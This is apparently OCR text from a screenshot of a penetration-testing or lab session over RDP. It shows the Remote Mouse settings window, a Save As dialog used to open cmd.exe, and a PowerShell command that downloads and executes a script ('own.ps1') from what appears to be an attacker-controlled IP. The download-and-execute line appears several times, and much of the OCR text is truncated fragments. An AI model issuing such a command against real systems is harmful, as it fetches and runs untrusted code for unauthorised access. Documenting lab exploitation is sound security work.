 FreeRDP: 192.168.228.199
Recycle Bin
Command Prompt - powershell  -c "iex (New-Object Net.WebClient).DownloadString('http://192.168.45.206:80/own.ps1')"
Microsoft Windows [Version 10.0.1904
(c) Microsoft Corporation. All right
C:\Users\divine>powershell -c "iex (
p://192.168.45.206:80/own.ps1')"
Micros
Edg
Remo
Mou
loca
Remote Mouse
Status
Settings
Info
Gerneral
Run the program when Windows starts
Show
Disa
Passwo
Passwo
Confirm
Image Tr
C:\Win
Save As
c:\Windows\System32\cmd.exe
Search divine
Organize
New folder
Quick access
Remote Mouse
divine
This PC
Network
Name
Date modified
Ty
3D Objects 12/6/2021 8:39 PM Fi
Contacts 12/6/2021 8:39 PM Fi
Desktop 12/6/2021 8:39 PM Fi
Documents 12/6/2021 8:39 PM Fi
Downloads 12/6/2021 8:40 PM Fi
Favorites 12/6/2021 8:39 PM Fi
Links 12/6/2021 8:39 PM Fi
Music 12/6/2021 8:39 PM Fi
OneDrive 12/6/2021 8:40 PM Fi
Pictures 12/6/2021 8:40 PM Fi
Command Prompt - powershell  -c "iex (New-Object
Net.WebClient).DownloadString('http://
192.168.45.206:80/own.ps1')"
Command Prompt - powershel...
File name: Save Here
ave as type:
Folders
vm
Save
Cancel